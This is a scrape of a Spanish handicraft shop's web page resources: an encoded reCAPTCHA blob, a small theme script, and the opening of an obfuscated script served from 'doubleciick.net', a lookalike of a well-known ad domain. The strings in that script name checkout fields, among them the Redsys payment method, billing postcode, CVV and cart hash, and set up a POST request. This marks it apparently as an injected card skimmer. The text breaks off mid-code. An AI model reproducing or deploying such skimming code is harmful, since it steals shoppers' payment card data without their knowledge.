LQBoFw4gkaQt5Whc5JxfDmMKlwr/Dm1jDiWFqP0xlw7TDrjbDqjjCn8OkAV3Dg8O0ayXCkMOHLRUHUj5IGSlABELCogNpwpscwqclLsK/[base64]/[base64]/Dr1d2worCvzLDjMKhI8O+M0Nxw5vChz1hwoBfUMKiEkXDqsKrw58owonDqcK0C8O8w4k2H8KzBMOzw5I/w45Sw6fChMO9wokrw7DCtcKhwoHDh8KeN8OEw4YuSX5iSMO+SFvDsH7CmW/DksKuVg0nwrlfwqgWw6/CpHdyw6vCicO7wqIvFcK+wqjDiAh2woNaTBrDkUcBw4VASBxXUSTDoT12HEVRw6lWw6tKwqHCvMOzw6rDmzvDqx9Ow4XCpUxzUDrCucOYZBkBw691Qw/CnsOAwovDoTjCjMKOwrNZw4bDgcOOKcKjw6wCw7bDscO6YsK0BMKPw5rDrSvCgMOXe8K6w5NTw44fS8OPw5clwpp0w4XDoQjCqU7DkQU9VMKtfMKsEMK4w4oIeUcADMK2SwbCvAZCX8KmwqVMKTAVwp7DhUPDtMKbQcOZwpvDiS/[base64]/DpXw8wr7CpmxbMMKQbsKcc1fCkEPDksKsOcKnwofDvsO+L8O6TcKXFyIlw4pIwpDDlCJXZMKjwow+wr/DgMKKGRHCksOTwrNMdmHCgiwKwo3Dk0/[base64]/CmQsRaXHCoMOjEhTCmcOvwoonwohNZsOoIQ0YQsKVGx0lwrJhwr4fwr3Du8OUwp9wL35Vw7J2JcOKw4LChGc/CQJGwrVIOXzCqsOJwp5IwplcwpbDpcKRwqQqwpx4w4fDjcK6w7nCpRbDjMKkbQ1WAFsywrFfwrRwXsONw7nDqWI7ODTDtsK9wqFfwpwpacKuw4tPc2zCvz1PwqUDwq/CniPDshM3w6XDj03CmTPCjcOaw64tMypfw5FzZ8O9ZMKXw6LDl2LCpT/DjmzDgMOcworDhMOQJMKwAMOhw4QzwqMcGCUUacObTMOBw4oYJEtiNws4WsKmaG5iax/DgcKGwoIuw4wyNBnDrsOua8OELMKNw7rDrMKdPAlrw7fClzMLwphRKMObYMKUwpDDu2XCucK3KsKvwq94XV/DjMOGw6ZBw6oaw6DDgcO9ZsKfVQFNacKYw6/CucOdwqg9R8OSw7nCt8OwX1Jlb8Kyw4Yxwpt+TMK+w5BfwpI0W8KXw5gbwr08PsONwrFsw5bDmCvCq17Ct8Kow6wCwrnDkibDtmRbZ8KPw5t/wqvClcKyw6nCo2LDvMKMw6NwGhbCgMKYw5/[base64]/[base64]/Cr8Kme8KgwojDg0g8CgrCk8KFw7zCu8KCEi9bRQ0wS8KHwovCocKswqPCpgnDjCfDj8Kyw7/Dl252ecOrbcOZfnFcCMO9woxiw4dIFnbDoMKdFjJMdMKFwr7CnB5cw7ZoKmA8W2zCqWzClsO7w7XDp8OwGCTDjMKsw5TDjsKfGhJuGW/CjsONSXnCohYRwrlWw51eFHHDjsOOw5wNL214I8K9w7VvNcKdw6xdCG5IIy3DlGA3R8OJwpp9wqrCg3jCoMOBwr1lTsKqQ3p1IXYDwqHDvsO/cMKtw5PDrANRc0LCqkUkwrVFw5/CillAfApDwrnCsWE+VmR/LcKkAsOlw7k5w4zCnCjDrmIPw5/DpSkBw6fCrS0+McO8wpFSwpPDg8Ojw6TCgsKJLcOSw6PDl3lFw71Lw5NEIsKKNcKQwrIcYsOpwp4SwrodasOMw69iNz/DisKUwrM4w5l4bMKePcObw6/Ch8KFdBt3LxLCr1rDvQ3DpMKQWsKnwrrCrMOfXiIcHR3Cvz0NFRojMcKSw7stwrQjUzZDHcOEwqVlX8KmwoguSMOBw78mw7vCryDCuBlYDMO/wpXCn8OkwpfCu8Opw5HDtsK8w7DCp8KGw7Bkw6NBKsKTR8K6w49Nw6LCnQ91DVYLCcOpCnhUOsKJFQLCsTgneHAvwo/CucOLw7/CvMKPXsO0csKuUFJmwppbwp7Ch3Y8QcKOaQTDlnLCp8KiIF3CtsKJLcOacw1HKMOVIMKMMGTDmHJBwqsXw5coYMOiw4jCusODwoPCpMOqw5kHwrVUw6/CvGbCjcOpwrPCoDrCjsOHwrkJV8KrOmDCi8O7V8KoSMKEwrDDom7Cq8K7NcKxP0Nvw4zCpsKfw44wK8K8w77CsTvDuMKIFcKHw7tuw5HCjcOBwr7CuQ4dwo4Ew67Do8OAKsKMwqHCg8KeVsKCai4jwr9ewrdVwr/DihjCrsO8NRkOw6vCg8KOYSA9w6LCocOJw7kiwrbDrcOWwpvDnV0gW1LClhUgwpPDhMKtQG7DqMKNR8KsNMOAwpjDu0tRworCl24oM0PCnsOaSWwOWwkAw5NXw4J1F8KAc8K2bQVcGg/Dr8KTeAwNwqoPw7BZSMOvXhkcwpbDtD5sw7rCtTh0wq/CqsOJQBdBFU8yPx03wqnDhsOHw6VtwpzDlxXDgcKHHMK3KlXCgMKEWsKDwrrCiRzCqsONe8K1TGnDuT/DsMOXMSzCnC7DgMKZU8OsNlQoUEdII3HCv8Kow5sjwpFUYxd5w4TDnMKSw67CtcOtw5XChDR+BcOhAi/DpiR/wpvCgcOtRMOvwpPDhyjCksKXwpAlQsKIwovDnMK6VwhWNsKCw5vCiiEOR2lCw6nDocKQw6YteQLCkcKww5bDp8KpwrPChzAZw4Y8w7HDkzfDucOnZ1FYJ24Dw5hEfsOtw6R1YUHDt8K5wq/Dq30nN8KXIMOaw5snw5toBsKzNk7Dnx0CfsONw7RdwpIBHkRKwpw0QXvCsS7Du8K2w5sJMMOjcEvDi8Kzw5bCmyPCn8Otw5TChcOJXcK7CVjCt8KHw5rCkwQbRXbDukjDqBnDvcKeVAJxQsKbEsKKLSsKKgkGw4wbeSPCjUZLJ0QeA8O+WHjCpMKEwp/CnQgBKsKOUSjCiEfDhcKPK0BnwrJTZlfCmXIdw7XDsibCkMKrSxTDt8Oww74XQ8OBHcOfPzDCpCFTwo/[base64]/CmArCojkCZVBGwpvCvWvDtX/Dg2lXAhtKw63CnkHDqcOBw4Mvw5p2b1Jcw4sRQ05JKcOuw7M7w7oRw7BowofDosKWw47DhxjDvTjDncKIdR5+QWTCu8OzwqHCqxLDgC5TYnLDqMO1YcOQw4h/ZsKiw4bDq8K2BMOsecOFwp4Aw59ew5NcwqvCo2HCvkgIYMKHw4U8w5AOJAQBwoN/wo7DpsOxwrDDrUFVP8KJw4fCvDVLwp/DvMO5CsOCTX/DunHDkjzCs8KNe2nDgcOfMsO0w7lDWywzaTXDpMKUVDfCiUM0DmhtA0zDtU3Co8KsHcOkfMKNSVrCojfCjiLDr1Vdw7p8bMOgfcO4w7bCvXISdFbCoMKPNzBrw5FwwqIDw64+XQlwwpMmPX/CpjbCoWFxwp/Cp8Kjwrdrw4bCvcORSnQYUcK+MsOQwqZpU8OMw4dDT1Uhw6LCowoXXcOEccOoJcOEwoEoIMK2w67Ch3gEOSNXesO8AsKVw6QrM07Dkw8LAcOYwpDDvnbDriNUwqXDljDCksKdwrXDlxMwA3teGsOEwoMAC8OOwo7Dj8Kjwr7CjzN/[base64]/SEErw5YNGzrCthvDrkvCvsKAHsKJCsK+w6pdXGBDw7BfHsOOclcnUDjCpMOpw7EiBGVKwqxSwr7DhGPDo8Oww4HCpUsSLAsPcm4Jw6A1wrFHw68BH8KVeMOMcMKZcXsqEy/Cm1AbI8OqbVYMwqPCtC1Kw7PDjm7Cl0fDhcKewpfCr8OLNsOjFsKyElvDpnHCp8OBw77DisO4ExTCv8OubMOmwoXDlhPDg8KXbMK3OmRybgQUTcKhwrHCshfChcOVE8Oyw6jChwbDl8Ocwp5mwpEXw4VKZ8KXCX/CtMKpw4DDksO2wqkqw58eDSXCqUUrTMOqw63CkWDCn8OeM8KhNMK/wogkwr7DhCPCjQtTZMO3HMO1BXMsB8KyWMKlwpRdE8KOaFrDg8OAw77CpcKtNmzDnlZTVMKFKQTDm8Onw4cqw45PGzAvZ8KyBMKfw4fCrcKSw6LCn8OhwojClHXDlsK5w6JyKCHDlm3CosK/bsOuw4/Dilpkw4/DqGcHwqvCvAnDvQomV8OTwqcow5F9w6TCkcO0w5LCilB9TiHDqcOmXUZMYcKGw6g1TmTClcOdwp3CoxpUwrQ5Y0YFwo8Bw7nDuMKMwpoowrHCq8OYwp9uwpY8w4RRD07DgkRrCEJbw7IwB2hSCMOowr/DgDIqTy44w7HDtcKjJ1w1GmtawrLDg8K4wrXDtMKewp0bwqPDqsOHwolmc8Kjw5HDqMK5woLCkXZfw6DCnMKmTcOGPMOew7zDncOYU8OLXDVDbEzDtBYFw6k/wqDDrVzDuznCncKQw4LDvgPDosOSBifDiBBOwowALsOQCgDDoVDCiE9TBcOEFz/[base64]/FQlvOMOia3jDiUFnXUFewq9EYMK+CQPDsGjDvEx4aDfDscKdwq8+bX3Ci07Dt1LDk8KjF8O6VMOQwqx8AcK9ZcOQwqE5wpzDgFB4wqQCG8OCwqjDn8ObQ8OzesO2f07CpcKWQ8Ozw6Nnw5lwaGIFc8Kew5DCvTnDsD/[base64]/Do8OGwqbDnlHCvnnDsMKDw7fCpCzDqjjDgR/Dh8Ktwr3Cv8OwJ8KMw78QHcOhUcK+FMOiOsKQw4Yew4Efw5PDqsKzwp9nNsKhw6jDpiNhb8KWw6F7wokxw5tNw5lGdcKnAsOfBsO1CDIqdxVkSz/[base64]/Cr8Osw6gww582w5dxXHVLaR/[base64]/w5XDhjfCs8KTTHfCgsOOXMK1VXvDgEPChGRJwp1Cw5FzwpLCk3rDssKmS3vCsMOJHU7DonTDkEMmw4vDpwI8wpksw5TCgF8Owr8mLsKBW8KRwpjDvBsBw5vCoMOlecOkwrlQw700wq/CqCcrH3bCvHDCksO3w6bDi3bDrHYQQzQ6DMKAwoRAwqHDq8KdwpvDv3/CpSgWwrc9fsO4wp3DuMKpw6bCjD81wpB7bsKPwrXCv8OIanIRwpwqDMOCRsK/w64EZDvDvmpJw67Dk8KkJGoBXEDCv8KyDcO7wqfDlMKdOcKzw4sENsOudhzDpFzDv8KvE8K1woHCoMOew49jaAJQw5ZAUxjDtMOZw5t+Cy/[base64]/DqAnCgSV+FMK7wqTCkBXCg8K0FsO4BcOiw7chwo4SEH4Cb1vDgMOETynDj8Oyw5fCjMK2JRYLUcKwwqQNwrLCiGhjSD9QwqQyw4UtHUF3K8OOwr1JA03ChGnDrAYTwrbCiMO/w4U8w57DvyYVw67Co8KlfMOQEGI6VwsUw7LDrzfDj3Z+YC3DvcOlT8Kbw7kxw4pKEcKRwp7DuxnDhx1Wwp4vbsOte8K1wobCoUxCwoFZSBPDg8KEw67DhE/DksOLwrpdw6EdPWnCplU9S33CmF/[base64]/Ci8OrKgUgJMKyD8KydSQfCUHCjiZvwoQbeXHDk8K6NcOrU8KLwpUtwpzCmB51w7HCg8KkZsOPJi7DvcK8wplWTxPDlsKCFG1nwoYjWsOlw50Tw6DChTfCiSnCoj/DosOqGsKtwpnDsgDDssK0wqjDlXZAK8K/OsO8wprDvW3DnMO4bMKhw7TCnsKbD2RZwrTCoH7DsjLDmjJ7e8OVWW43FcKzw5zCq8KKTGrCgjrDugTCqsKkw7lawpsWZcOfw5LDlMOzw7BhwqIxAsOBd307wrIHe1bDo8O7UsO6w7rCg2EJQivDignDp8Ksw7XClsOywoLDmQQhw5jDsmTCiMOLw7AXwr/[base64]/woTCusOPK34wDsKewogDwqIzwprDjMOmYkvCpjlRAMOhTibCnsObIxnDosKMesK7w6Newr7ChwnDunfCuBjCkFHCvkTDpsKQE0Ipw4FXw41CLsKZcsOIEzpMfjjCnzHCnw/ClCvDqnTDqsO0wqxJwpLCscKoP1LDpxHDi8KeO3fCsEfDtsOuw4EdCcKEDXA6w5HCpGXDjB7DgcKqW8OXwoXDkBM8WlPCtizDi3jCoTAsezPDn8OKwoEVw6zDgMOkc1XClQ1eEkTDp8KKwpbDpFPDr8OCPgrDjMOXPlVnw7Bhw7DDl8KTdEjChMOTECIoU8KKZw/DuDnCt8OtHUHDqzQoLcONwqXCmsKURMOMw6fCmitOwqFAwqpvHwvDlMOgacKFwodIblA9IC5jDcKYCzZjQynCpTlMQBl+wo/[base64]/DisO1ByXDkMO0KAdGM8KDw53DjMK8wqzCozbCmcKdGg7Cn8O/w4oWwrnDnU/CtMO9cMO/[base64]/w4xYwoRVT07DlmnClGRmwqdxw6vDscO1wq7DmcK4PhJVwroJWMKpdV5LBh3DjEZeYEx5w40zQWVTXApcUFxEIhwKw6kyMV/CocOCUMO2wrfDnSXDkMOdH8OMUnFIwpDDvMK/YEMOwrMWc8OGw7bCnQ3Ci8KBMVTDlMKyw5zDhMOjw5kHwqvCnMOgcUgOwpvCkmrCgR7Cj2AFUTEyUx8awoDCn8ONwogzw6nCo8KVRnXDhMKXbDvCu0rDhhrDsQJ+w6Q4w47CqRNxw6bDsxxwFX/Cjg8Mb2XDtBEhw5vCq8OjA8OTwq7Cm8K7LsKUAMKHw6pnw69uwqbCmBzCrQhVwq7CrxUBwpTChyjDn8OCCcOheFVTAsOeLTgAwpjCt8Oaw75+GcKsQzLCtzPDlmjCgcKQDxBNc8O8w4vCoQPCosO3wpLDp3lyS2HCj8OcwrPClMOuwoLCqRBGwo/DusOwwq9Uw7wow5wTCF8/[base64]/w6fDi8OrBw7Dh3EcdyDDiVotBh9jYXbDhFhawqNNwpwhflZFwrUwLsOtVMKAMsOcwqrCqsKhwqfChW7CgQA1w7RKw5E4JD7CnGvCiEsJOsKow7wwelXCkcOdS8KZBMKoEsKWOMO3wp7DgUTDvl/DozIxO8KRO8Kac8OJwpYpOSBdw4xzX2BkYcO3SxozFMOVdRoBw5PDhzEgPVNiMcOhwr8QFSHCq8ORJ8KHwr3DsjggUcOjw65lbcOLMDdEwrpzMTzCnsKMNMO8wpDCkAnDuRcewrpoesK1w6/CjXV/[base64]/Di8KKwrfCmCTCqMOzw5NeHsKMDMKPwpMxw5HDmcKHSsKrwrsUw4E6w5JbblDCvzxYwrINw4stwpPCpcOmIsOmw4XClS1nwrVmSsOgRA7CkDZJw6QQLUtywojCk1xNbcO9aMOSI8KiDsKSNmHCqQvCnsKaHsKEPwjCr2vDk8KOFMOgw4oNdMKqaMK+w4HCksO/wpYpRcOAw7nDrT/DgcOuwpjDkcOOFGw3LyjDl0/CpQYrEcKyNCbDhsKJw7c/GgczwpnChcKIWTDCpmB/wrrClw5odsKuacOkw7hWwoRxdBAywqfCuyvCmMK1C2pOUAEcLEfCgMOlWRrDsTPDg2s9WMK0w7fCncKsCDZPwpw3wrvChRg8Q0DClFM1wqp8wr9Ffk17EcObwrPCu8K1wrB/[base64]/VcKnWMOYwqvCg1YawogQwqLDuFHCtsOlC8Oow4/[base64]/DksKnw7PDvGvDrcKIwr4HwqTCgsKUwofDrG96wrTDo8OUGsOFZMOUKcOCBcOSw4R/wqLCqcKbw6rCosOGw6/Do8OqYsKUw4Rnw7h3G8KPw40CwobDhCYnW1grw7FZwqlYFVpVT8Kdw4XChsOnw7zCrxbDrTpqJMOeccO/[base64]/CncOQwrBpwpAtw7TDscO+wrzCulIqw7A8wq89ccKjI8OiaBwxD8KFw4jCkiBOVn3DnsOkaC1YJsKaC0U0wrQHYVvDncKsccKcWivDgG/[base64]/DqcONw4vCh8KVTUhNVMKsQHpdwpDDhsKrwrHCqMKlCcONMDhYVip0cGl+XcOfUsK5wo3CgMOYwqIAwonDqsOBw50mU8OUaMKUacObw6x5w4nClsOGwpTDlsOOwocGE0fCrHzCi8O/dCTDpMKdw6PCkCPDqXHDgMK8wqkiD8OJfsOHw53CqQzDpzl3wqHDpMOMbcOvwoPCo8OHw5gkR8Kuw5zDtcKRC8Kow4kNN8KedlzDr8KewpXDhmU6wqHDhsK1Sn3Dt1PDmcKRw6lQw6QfbcK/w75lJ8OqdUzDm8K5QRjDrXPDlS4UM8OEYmHDtX7CkTPChSzCkVvCp0QNEMKVTMKgw57DncKzwp3CnzXDiELDv1fCiMK9wpoFdkvCtiTCrBXDtcKpHMOJwrYkwp0NAcOAVDQsw6FmWgdPw7bCrsOZGcKgISDDh0/CiMOjwqDCryhow53DnSnDv2YFMSbDq1UDUhnDmsOoLsKfw6osw4U7w5VdYy5XFzbCh8Kqw5LDp2ldw5TDsSbCnSTCosKAw4kecjAfUMKIw6fChcKOTMOIw6lPwrdUw6h0NMKVwp9lw7ELwp0XLMOxNnpfUsKMw68wwq/Dj8OiwqIIw6bCmwjCqDrClcOQDlV/AsOBQcOqOm0ww5pswpBVw5Fswql1wrrDqBnCncO1dcKLwpRiwpbDocKNT8OWwr7CiA54agXDhjDDnsKeA8KvNMOhNzZHw69Fw5TCiHgswrjCukEXVMO3T2TCtcOiC8OvfF1gTcKbw58Yw4QjwqLDnB/Dn1x5w5ssemvCgcOmw7XDgMKtwoQucX1awrhPwpPDvsOyw50lwrUmwqvCjEAIw4ttw5MAw7Yww5FGw4/ChcK+RG/CsWR4wqtxaAo6woTCg8OEF8K4MEbDgMKOfMOCwpjDoMOPCcKUw4nCgsOiwpRfw5hRDsKxw5Ehwp0DBEd8S21WJ8KcYAfDlMK7bsKmR8OOw7cvw4MuSkYHWMOTwoDDt3oYYsKqwqTCsMOkwofCnjg+wpfCn1FRwo4Iw4NEw5bDm8OvwqwPZ8K+MXQ/[base64]/[base64]/CnBNTI8KgDFLCtsKuNUbCusOjExwOwrxKw7kWQMK5w6zCoMOYI8OEUCI+w63DgcO9w58PKsKow4gmwpvDgDBhGMO/TzHCisOFbRPCnG3CuwXCksOowrXDvsK1BT/CksKpewoYwqY5DCcpw7AGSFXCmh/DrBslHsO+YsKhw7TDt1TDscO3w7PDhF/Dr23CrUPCtcKswoltw6MHI146CsKuwqPCqwHCsMOUwo3CiTlTH0wCZjrDmWhJw5nDqzJzwpxod3fChsKyw67DqsOgVSTCmw3Cg8K7NcO8IFYkwo/[base64]/CmVzCokEsWzFhAsKFHsOlBcOgf8KuwrgfwrvCt8OVD8KjZiHDtjEewrwZD8KywoLDkMOOwq0qwpYGQzTCkCPCsQLDvTTChD9gw50CC2ZoEndbwo0mB8KzwoHDj1jChcO2AkbCnCrDoy/Ch08HfF9nSWwJwrNMUsO6LsK6w6FbbS/CnMOXw6bDlwjCtsOSbTxPFi7DjMKQwponw4wzworDm15NU8KsLsKba3/Cj3Qww5XDvcO+woUgwoREf8Opw49ow446wrMwY8KUw5XDh8KJBsOfC0bClBR/wrLCnDzDi8KUwq05IcKDw6zCsTwvOnjCtyVqNXfDh2lJw6nClMO9w5RGVSkyLcOfwpzDpcKbacKtw6x/woMNWcOfwo4VE8KdKFAhADNgw4nDoMKMwqnCmsKsbDkNwqh4csOTaVPDllPDv8OPwpgoAS8JwplYwqlxE8OFbsK+w6oVJWp9T2jDl8OMb8KTJcKSUsKnw58uw74bwrbCqcKhw7UKDGnCkcONwosXP2TDmMO/w6jCscObw5x4wqdnA1TCoSnCrj7Dj8O3wovChhMpSMKlwoDDg0F6IRXCtzknwoFhDcOAclpJTlTDv2gHw6dBwpTCuQDDsAITwpp/c0vCrlTDk8KPwqxhNnTCiMKGw7bCl8OTwo1me8K4eBLCksO+Lx0jw5s5URVGHcOFKsKkMHrDmBYlQUvClkVSw6l0G2PDhMOXdsO2wqzDn0LDl8Omw5bCvMOsHkQlw6PDgcKIwpI8wqVUHMOQHcK2TsKnw4V0woTCuD/CscOyQifCv2HDucKabkHCgcOPRcKhwo/ChcKxwow9wpFrXHLDtcOLKi02wrzDixPCrHTDkVctOTNUwrnDnnY8Fl/DlUrCkcKecDFZw4V6FSgHcsKHfcOpPF3Cv0nDiMO2wrEYwodYKQB0w7sewrjCuADDrFwfE8KVFn8/w4J/YMKJKcOew4bCtRNmwq1Iw4vCr0jCkErDisOeKB3DuB/CrU9hw48FfhPDtcK/[base64]/CgS9Kw7jDh8KiwoLCksObdcOzdVHCjsKYwrzCtsOdw75owrzChDksS1Vpw7rDm8Ohfz05S8K8w6JIXn/CgsOVAV7CjkplwoURwrA7w4VLGFQrwqXCtMOjSi3CpU8rwovDrE5rC8Kqw5DCvsKDw7pxw71QWsO4AlXDomfDrms0TcOdwosJwpvChjBawrV0Y8KzwqHCu8KoE3zDuWxbwpLCvEBmwqxOTEHCvT3DhsKdwoDCrkXCgDLDkDB7bMKlwqXCmsKAwqnCjyAgw7jDmcOSci/CmsO4w7XCp8OVVgwrwp/ClRQGOG0Uw4DDr8OWwovCvGxjAFLDlTrDpcKTD8KDNGJRw6rDo8O/JsK0wpVPw5hIw5/CqGDClU8cBwDDssKcVcK6w4d0w7vDsWTCmX8ww5bCvlzCkcOLAHoRA0hmbFrDg1NXwpzDrlPDjsOOw7XDoBfDtcO0SsKtwoHDg8OlEsOQbx/DmisgUcOwWmTDg8O0S8OGP8K8w5vCnsK5w44JwrLCjmDCtBVHQltDcUTDoAPDhcO+QMOSw4/Dl8Klwp3CqMOmwpl4U0xIDzw1G2AHesKHw5LCi1/[base64]/CpUF+Xksew7/CvhI9w7BTPsKlwq9/TMOVPBJaYAAOc8Klw6DCrAMKYsK9wpF9AMO6AcKZworDq10ww7fCksKAwo5ww78wd8Ouw4vCvCTChsOOwpPDqsKAcsKXDQvDvTLDnQ3Dm8Klw4LCiMOFw6IVw7gWw67CqGzCmMOIw7XCtkjDm8O/PGI4w4QOw65ICsKxwp5JIcKPw67Ds3fDlGnClG4/[base64]/[base64]/HiU7FXhnw5/Ci8OPb1xuXcOWw5LChMOKwopmwp/CuHBCJ8K6w7YxLAbCkMKqw7/Di1nDkyvDpcK+w4B/Xz13w6s+w4/Dn8K4w5t1w4/Di2QRwovCmMKUBlt1wp9Pw4wHw5wKwqotNsOBw7lhH0whH1TCnwwaA3t/[base64]/[base64]/[base64]/DtcKrAcOuJwnCp1TCslrDtWfDl8OzwrbDksO1wq4/[base64]/[base64]/w6XCoMK9VTnCtsKtN8KAw6UjUGBtJgjCjMK4wq7DqsK9woTCixdQAlt9XBHDmcK7Z8O0EMKEw5PDicOUwoVEdcOAScOCw47DicKQwp3Ctxw/B8OZGg8SHcKhw5UdOMKFaMKEwoLCtcKQUGBsOk3CvcO0e8KUTUIWVWfDqsONGX13B2UWw5x3w4wHWcKKwoRfw4XDqCd7NmXCusK9w4MuwocfOiUxw6PDlcKzL8KTVRfCuMO2wpLCqcKRw6DDoMKQwo/[base64]/CgsOTw59aFwRew4VyBAzDjGTDjEZZKhtGw79OLUtWwpdnO8O7c8KUwpTDtWvCrcKzwobDn8K0wrN5bQ3CmUxtwqQIHMKFwo7CliggNnrCiMOlDsOUA1cKw4jClwzCk01mw7xZwrrCkMKEbDNdeg1TaMKERsKme8OCwp/Cp8O4w4kQwp9dDlHCkMOgfggbwrzDqMKrYSoqZcKlAG/Cq3MIwrsdA8Oew6wVwqBpIl9sDRwZw5cILcKww7nDqCAZeTnCn8O6FEXCoMOsw5RyJzJNGVbCiULCkcKXw4/Dq8K6DsO5w6Atw6fCmcK7AsOJVMOkHR5lw5sIccOBwo5AwpjCqnPClMK1NcK/[base64]/DozTCjsOVc27CscO9wqrCvGdXfcO+ejDClcK8S8OjI8K5w5Yewp4twqjCn8Kiw5vCv8KXwoopwpfCl8OuwpLCt0nDtAh4H3lHTw8Fw5JSeMK4woRGwqrClHEXVCvDkFgHwqYSwpNZwrfDuQzCmiwQw7zCszg6wq7CjHnDikFdw7RBw7w/wrNOdnDDpMKyXMOWw4XCrsOZwqYIwrJubE8KaTU0UWjCrB0ucMOOw7XDiAovHR3DmywiXcKkw6/DgcOkRsOKw6R6w5MjwpjDlCFjw41SIBJsSgpWMsKCEcOcwrYiwprDpcKuw7tSDsK6woJsB8OvwrIdLztewqlgw7vCusOWIsOawpLDqMO3w7nCpsO+eE8xMi7ClhlfM8ORwq/DuQXDigLDvCXCt8Ohwoc0Pi/DhlnDr8K3RMOKw5g8w4ssw7vChsOnwrRqeBHCjwpJUiNfw5TChMKHVcOfwpTCtXpfwrQHGwrDr8O2WMOEPsKnYsKBw53ChnBYwrvChMKqw6xgwr/CvVvDhsOjbsK8w4hkwqvCmHHCsHRZaQPCnsKEw5BXE1nCvEjClsKXVFrCqSJNZG3DqHvDtMKSw5ofGm5dJMKmwprCtSsHw7HCjMOtw7tHwo12w79Xwr0kbcKUwpfCm8ORw6N5Ty4wScK4KTvCvcKCMsOuwqQ8w5FQw7pqegk/wrjCosKXw7nDs2pzw6lSwqYmwroMw47DrxzCiCvCrsKqYjbCk8O+dXLCscKKB2rDtcO/ZX92YFdqwqvDnCodwol5wrNpw5lfw71KaXXCvGcEMMOQw6fCs8Otb8K3TwnDnV80w7J6wpTCrcOUbkVHw5nDocKxPUzDkMKJw6zCvjTDiMKLwpdSG8KJw5ZLY3/DkcKtwoXCiR3CmXPCjsOALljDmcOWQnnDocKmw4w6woXDnSRZwqXCl3/DkDbDlMOIw5HClHQ6w63CuMKHw7LCjGzDocKow6PDgcOneMKTIlIeGcOHZkdVKXkEw7Flw6TDnBjCmGDDtsOECAjDjU3Cl8OYKsK7wonCnsOVw54Vw7XDjA/CqUQTSWRbw53DpwLDhsOFw7vCr8OMVMOxw78MHClPw58GO0Z8LCBQOcOaOArDhMKMaQ4KwoUQw5TDiMONU8K/[base64]/NHPDuyXCpiM0Aj3ChVB/FcOEDA3Dh8OJwpJNSk3CgH7Dqg3CmsOpLsKnNsKNw47DgsObwqh0Um9DworCmsOzA8OqKDoHw5wew5zDik4ow4HCn8K3wobCg8Ozw7FEWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2245vdYS8oGMCHr8C31DgycLOKFeZtoe6x4L0h75Gc+Ho\\u003d\x22,1,0,null,1,1769103527080,0,0,[158,192,183],null,[246,103],\x22RC-OT6sL_1QAIzcrw\x22,null,null,null,null,null,\x220dAFcWeA7-28K9kIl-xXSlumyoKf_FALz4beuSnob6qRp4bVTQsq0i06WVGPjkYZf7ctPv6oXxUaUbvVRYHboswOqVjKGhZ2Udhg\x22,1769186327215]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3
body_size: -102
content:
//Mover descripción de las categorías abajo excepto el primer párrafo
/*jQuery(document).ready(function($) {
if ($('.tax-product_cat nav.la-pagination').length > 0){
$('.tax-product_cat .term-description').insertAfter('nav.la-pagination');	
}
else{
if ($('.tax-product_cat').length > 0){
$('.tax-product_cat .term-description').insertAfter('#la_shop_products');
}
}
});*/

jQuery(document).ready(function($) {
//Añadir texto en los productos	
if ($('.single-product').length > 0){
$('<p class="envio">Envío en 24/48h</p>').insertBefore('.la-wc-tabs-wrapper');	
}
});


--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21314
content:
(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return 